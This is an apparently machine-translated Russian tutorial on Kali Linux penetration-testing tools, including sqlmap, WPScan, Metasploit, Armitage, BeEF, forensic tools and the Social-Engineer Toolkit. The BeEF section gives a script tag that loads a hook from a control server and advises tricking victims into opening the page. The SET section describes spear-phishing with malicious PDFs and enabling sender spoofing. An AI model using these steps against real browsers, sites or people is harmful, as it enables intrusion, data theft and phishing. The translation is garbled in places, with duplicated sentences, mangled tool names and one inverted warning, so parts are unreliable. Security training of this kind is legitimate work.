ZAP-OWASP Zed Attack Proxy — это простой в использовании интегрированный инструмент тестирования на проникновение для поиска уязвимостей в веб-приложениях. Это интерфейс Java.
Шаг 1 — Чтобы открыть ZapProxy, перейдите в Приложения → 03-Анализ веб-приложений → owaspzap.
Шаг 2 — Нажмите «Принять».
ZAP начнет загружаться.
Шаг 3 — Выберите один из вариантов, как показано на следующем снимке экрана, и нажмите «Пуск».
Следующая сеть является метасплочной с IP: 192.168.1.101
Шаг 4. Введите URL-адрес веб-сайта тестирования в поле «URL-адрес для атаки» → нажмите «Атака».
После завершения сканирования в верхней левой панели вы увидите все просканированные сайты.
На левой панели «Оповещения» вы увидите все полученные данные вместе с описанием.
Шаг 5 — Нажмите «Паук», и вы увидите все отсканированные ссылки.
Использование инструментов базы данных
sqlmap
sqlmap — это инструмент для тестирования на проникновение с открытым исходным кодом, который автоматизирует процесс обнаружения и использования недостатков SQL-инъекций и захвата серверов баз данных. Он поставляется с мощным механизмом обнаружения, множеством нишевых функций для окончательного тестера проникновения и широким диапазоном переключателей, начиная от дактилоскопии базы данных, за выборку данных из базы данных, до доступа к базовой файловой системе и выполнения команд в операционной системе через внешнюю систему. зонные соединения.
Давайте узнаем, как использовать sqlmap.
Шаг 1 — Чтобы открыть sqlmap, перейдите в Приложения → Оценка базы данных → sqlmap.
Веб-страница, имеющая уязвимые параметры для SQL-инъекций, является метасложной.
Шаг 2. Чтобы начать тестирование SQL-инъекций, введите «sqlmap — u URL-адрес жертвы»
Чтобы начать тестирование SQL-инъекций, введите «sqlmap — u URL-адрес жертвы»
Шаг 3 — Из результатов вы увидите, что некоторые переменные уязвимы.
sqlninja
sqlninja — это инъекция SQL в Microsoft SQL Server для полного доступа к графическому интерфейсу. sqlninja — это инструмент, предназначенный для использования уязвимостей SQL-инъекций в веб-приложении, использующем Microsoft SQL Server в качестве серверной части. Полную информацию об этом инструменте можно найти на http://sqlninja.sourceforge.net/
Шаг 1 — Чтобы открыть sqlninja, перейдите в Приложения → Оценка базы данных → sqlninja.
Инструменты сканирования CMS
WPScan
WPScan — это сканер уязвимостей WordPress черного ящика, который можно использовать для сканирования удаленных установок WordPress на наличие проблем безопасности.
Шаг 1 — Чтобы открыть WPscan, перейдите в Приложения → 03-Анализ веб-приложений → «wpscan».
Появится следующий скриншот.
Шаг 2. Чтобы проверить сайт на наличие уязвимостей, введите «wpscan –u URL веб-страницы» .
Если сканер не обновляется, он попросит вас обновить. Я рекомендую это сделать.
Как только сканирование начнется, вы увидите результаты. На следующем снимке экрана уязвимости обозначены красной стрелкой.
Joomscan
Joomla, вероятно, является наиболее широко используемой CMS из-за своей гибкости. Для этой CMS это сканер Joomla. Это поможет веб-разработчикам и веб-мастерам выявить возможные слабые места безопасности на развернутых сайтах Joomla.
Шаг 1 — Чтобы открыть его, просто нажмите левую панель на терминале, затем «joomscan — параметр» .
Шаг 2 — Чтобы получить справку по использованию, введите «joomscan /?»
Шаг 3 — Чтобы начать сканирование, введите «joomscan –u URL-адрес жертвы».
Результаты будут отображаться, как показано на следующем снимке экрана.
Инструменты сканирования SSL
TLSSLed — это сценарий оболочки Linux, используемый для оценки безопасности реализации целевого веб-сервера SSL / TLS (HTTPS). Он основан на sslscan, тщательном сканере SSL / TLS, основанном на библиотеке openssl, и на инструменте командной строки «openssl s_client» .
Текущие тесты включают в себя проверку того, поддерживает ли цель протокол SSLv2, шифр NULL, слабые шифры на основе длины ключа (40 или 56 бит), наличие надежных шифров (например, AES), если цифровой сертификат подписан MD5, и текущие возможности пересмотра SSL / TLS.
Чтобы начать тестирование, откройте терминал и введите «tlssled URL port» . Он начнет проверять сертификат, чтобы найти данные.
Вы можете видеть, что сертификат действителен до 2018 года, как показано зеленым на следующем снимке экрана.
w3af
w3af — это платформа для атаки и аудита веб-приложений, целью которой является выявление и использование всех уязвимостей веб-приложений. Этот пакет предоставляет графический интерфейс пользователя (GUI) для платформы. Если вам нужно только приложение командной строки, установите w3af-console.
Этот пакет предоставляет графический интерфейс пользователя (GUI) для платформы. Если вам нужно только приложение командной строки, установите w3af-console.
Фреймворк был назван «metasploit for the web», но на самом деле он намного больше, поскольку он также обнаруживает уязвимости веб-приложений с помощью методов сканирования «черного ящика». Ядро w3af и его плагины полностью написаны на Python. Проект имеет более 130 плагинов, которые идентифицируют и используют SQL-инъекции, межсайтовый скриптинг (XSS), удаленное включение файлов и многое другое.
Шаг 1 — Чтобы открыть его, перейдите в Приложения → 03-Анализ веб-приложений → Нажмите w3af.
Шаг 2 — В поле «Цель» введите URL-адрес жертвы, который в этом случае будет метасовместимым веб-адресом.
Шаг 3 — Выберите профиль → Нажмите «Пуск».
Шаг 4 — Перейдите в «Результаты», и вы можете увидеть результаты с деталями.
В этой главе мы узнаем о различных инструментах эксплуатации, предлагаемых Kali Linux.
Metasploit
Как мы упоминали ранее, Metasploit является продуктом Rapid7, и большинство ресурсов можно найти на их веб-странице www.metasploit.com . Он доступен в двух версиях — коммерческая и бесплатная. Различий между этими двумя версиями не так много, в этом случае мы будем использовать версию сообщества (бесплатно).
Как этический хакер, вы будете использовать «Kali Ditribution», в которую встроена версия сообщества Metasploit, а также другие этические хакерские инструменты, которые очень удобны благодаря экономии времени на установку. Однако, если вы хотите установить в качестве отдельного инструмента, это приложение, которое может быть установлено в операционных системах, таких как Linux, Windows и OS X.
Сначала откройте консоль Metasploit в Кали. Затем перейдите в Приложения → Инструменты эксплуатации → Metasploit.
После его запуска вы увидите следующий экран, где версия Metasploit подчеркнута красным.
В консоли, если вы используете помощь или? Символ, он покажет вам список с командами MSP вместе с их описанием. Вы можете выбрать в зависимости от ваших потребностей и того, что вы будете использовать.
Вы можете выбрать в зависимости от ваших потребностей и того, что вы будете использовать.
Еще одна важная административная команда — msfupdate, которая помогает обновить metasploit последними уязвимостями. После запуска этой команды в консоли вам придется подождать несколько минут до завершения обновления.
У него есть хорошая команда под названием «Поиск», которую вы можете использовать, чтобы найти то, что вы хотите, как показано на следующем снимке экрана. Например, я хочу найти эксплойты, связанные с Microsoft, и команда может быть msf> search name: Microsoft type: exploit .
Где «поиск» — это команда, «имя» — это имя объекта, который мы ищем, а «тип» — это тип сценария, который мы ищем.
Другая команда — «информация». Он предоставляет информацию относительно модуля или платформы, где он используется, кто является автором, ссылку на уязвимость и ограничение полезной нагрузки, которое это может иметь.
Армитаж
Armitage GUI для metasploit — это дополнительный инструмент для metasploit. Он визуализирует цели, рекомендует эксплойты и предоставляет расширенные функции после эксплуатации.
Он визуализирует цели, рекомендует эксплойты и предоставляет расширенные функции после эксплуатации.
Давайте откроем его, но сначала надо открыть и запустить metasploit консоль. Чтобы открыть Armitage, перейдите в Приложения → Инструменты эксплойта → Armitage.
Нажмите кнопку « Подключиться» , как показано на следующем снимке экрана.
Когда он откроется, вы увидите следующий экран.
Armitage является дружественным к пользователю. В области «Цели» перечислены все машины, которые вы обнаружили и с которыми работаете, взломанные цели имеют красный цвет с грозой на нем.
После того, как вы взломали цель, вы можете щелкнуть по ней правой кнопкой мыши и продолжить изучение того, что вам нужно сделать, например, изучить (просмотреть) папки.
В следующем графическом интерфейсе вы увидите представление для папок, которое называется консолью. Просто нажимая на папки, вы можете перемещаться по папкам без необходимости использования команд metasploit.
Справа от GUI находится раздел, в котором перечислены модули уязвимостей.
говяжий
BeEF расшифровывается как « Эксплуатация браузера» . Это инструмент для тестирования на проникновение, ориентированный на веб-браузер. BeEF позволяет профессиональному тестеру проникновения оценить фактическое состояние безопасности целевой среды, используя векторы атак на стороне клиента.
Сначала вы должны обновить пакет Kali, используя следующие команды:
root@kali:/# apt-get update root@kali:/# apt-get install beef-xss
Для запуска используйте следующую команду —
root@kali:/# cd /usr/share/beef-xss root@kali:/# ./beef
Откройте браузер и введите имя пользователя и пароль: beef .
Хук BeEF — это файл JavaScript, размещенный на сервере BeEF, который необходимо запустить в клиентских браузерах. Когда это происходит, он перезванивает на сервер BeEF и передает много информации о цели. Это также позволяет запускать дополнительные команды и модули к цели. В этом примере местоположение ловушки BeEF находится по адресу http://192.168.1.101:3000/hook.js .
Это также позволяет запускать дополнительные команды и модули к цели. В этом примере местоположение ловушки BeEF находится по адресу http://192.168.1.101:3000/hook.js .
Чтобы атаковать браузер, включите хук JavaScript на странице, которую будет просматривать клиент. Есть несколько способов сделать это, однако самый простой — вставить следующее на страницу и каким-то образом заставить клиента открыть ее.
<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>
После загрузки страницы вернитесь на панель управления BeEF и нажмите «Онлайн-браузеры» в левом верхнем углу. Через несколько секунд вы увидите всплывающее окно с IP-адресом, представляющее подключенный браузер. Наведя указатель мыши на IP, вы быстро получите информацию, такую как версия браузера, операционная система и установленные плагины.
Чтобы выполнить команду удаленно, нажмите «Owned» хост. Затем по команде щелкните модуль, который вы хотите выполнить, и, наконец, нажмите «Выполнить».
Linux Exploit Suggester
Он предлагает возможные эксплойты, учитывая версию выпуска «uname -r» операционной системы Linux.
Чтобы запустить его, введите следующую команду —
root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.0
3.0.0 — это версия ядра ОС Linux, которую мы хотим использовать.
В этой главе мы узнаем об инструментах судебной экспертизы, доступных в Kali Linux.
p0f
p0f — это инструмент, который может идентифицировать операционную систему целевого хоста, просто изучая захваченные пакеты, даже если рассматриваемое устройство находится за брандмауэром пакетов. P0f не генерирует никакого дополнительного сетевого трафика, прямого или косвенного; без поиска имени; нет загадочных зондов; нет запросов ARIN; ничего такого. В руках опытных пользователей P0f может обнаружить наличие брандмауэра, использование NAT и наличие балансировщиков нагрузки.
Наберите «p0f — h» в терминале, чтобы увидеть, как его использовать, и вы получите следующие результаты.
Это перечислит даже доступные интерфейсы.
Затем введите следующую команду: «p0f –i eth0 –p -o filename» .
Где параметр «-i» — это имя интерфейса, как показано выше. «-p» означает, что он находится в беспорядочном режиме. «-o» означает, что вывод будет сохранен в файле.
Откройте веб-страницу с адресом 192.168.1.2
Из результатов видно, что веб-сервер использует apache 2.x, а ОС — Debian.
PDF-анализатор
pdf-parser — это инструмент, который анализирует документ PDF для определения основных элементов, используемых в анализируемом файле PDF. Он не будет отображать PDF-документ. Это не рекомендуется в случае с учебниками для PDF-парсеров, однако оно выполняет свою работу. Обычно это используется для PDF-файлов, в которые, как вы подозреваете, встроен скрипт.
Команда —
pdf-parser -o 10 filepath
где «-o» — количество объектов.
Как вы можете видеть на следующем снимке экрана, файл PDF открывает команду CMD.
Dumpzilla
Приложение Dumpzilla разработано в Python 3.x и предназначено для извлечения всей криминалистической информации о браузерах Firefox, Iceweasel и Seamonkey для анализа.
ddrescue
Он копирует данные из одного файла или блочного устройства (жесткий диск, компакт-диск и т. Д.) В другой, пытаясь спасти вначале хорошие части в случае ошибок чтения.
Основная операция ddrescue полностью автоматическая. То есть вам не нужно ждать ошибки, останавливать программу, перезапускать ее с новой позиции и т. Д.
Если вы используете функцию mapfile в ddrescue, данные спасаются очень эффективно (считываются только необходимые блоки). Кроме того, вы можете прервать спасение в любое время и возобновить его позже в той же точке. Файл карты является неотъемлемой частью эффективности ddrescue. Используйте его, если вы не знаете, что делаете.
Используйте его, если вы не знаете, что делаете.
Командная строка —
dd_rescue infilepath outfilepath
Параметр «–v» означает многословный. «/ dev / sdb» — это папка, которую нужно спасти. IMG-файл — это восстановленное изображение.
DFF
Это еще один судебный инструмент, используемый для восстановления файлов. У него тоже есть графический интерфейс. Чтобы открыть его, введите «dff-gui» в терминале, и откроется следующий веб-интерфейс.
Нажмите Файл → «Открыть доказательства».
Следующая таблица откроется. Отметьте «Raw format» и нажмите «+», чтобы выбрать папку, которую вы хотите восстановить.
Затем вы можете просмотреть файлы в левой части панели, чтобы увидеть, что было восстановлено.
В этой главе мы узнаем об инструментах социальной инженерии, используемых в Kali Linux.
Использование инструментария социальной инженерии
Social-Engineer Toolkit (SET) — это среда тестирования на проникновение с открытым исходным кодом, разработанная для социальной инженерии. У SET есть несколько пользовательских векторов атаки, которые позволяют вам сделать правдоподобную атаку за короткий промежуток времени. Эти инструменты используют человеческое поведение, чтобы обмануть их в направлениях атаки.
У SET есть несколько пользовательских векторов атаки, которые позволяют вам сделать правдоподобную атаку за короткий промежуток времени. Эти инструменты используют человеческое поведение, чтобы обмануть их в направлениях атаки.
Давайте узнаем, как использовать Social Engineer Toolkit.
Шаг 1 — Чтобы открыть SET, перейдите в Приложения → Инструменты социальной инженерии → Нажмите «SET» Инструмент социальной инженерии.
Шаг 2 — Он спросит, согласны ли вы с условиями использования. Введите «y», как показано на следующем снимке экрана.
Шаг 3 — Большинство меню, показанных на следующем скриншоте, самоочевидны, и среди них наиболее важным является номер 1 «Атаки социальной инженерии».
Шаг 4 — Введите «1» → Enter. Подменю откроется. Если вы нажмете кнопку Enter еще раз, вы увидите объяснения для каждого подменю.
Модуль Spear-phishing позволяет вам специально создавать сообщения электронной почты и отправлять их целевым жертвам с прикрепленными полезными нагрузками FileFormatmalicious . Например, отправка вредоносного PDF-документа, который, если жертва откроется, скомпрометирует систему. Если вы хотите подделать свой адрес электронной почты, убедитесь, что «Sendmail» установлен (apt-get install sendmail) и измените флаг config / set_config SENDMAIL = OFF на SENDMAIL = ON.
Например, отправка вредоносного PDF-документа, который, если жертва откроется, скомпрометирует систему. Если вы хотите подделать свой адрес электронной почты, убедитесь, что «Sendmail» установлен (apt-get install sendmail) и измените флаг config / set_config SENDMAIL = OFF на SENDMAIL = ON.
Есть два варианта фишинг-атаки:
- Провести массовую атаку по электронной почте
- Создайте полезную нагрузку FileFormat и шаблон социальной инженерии
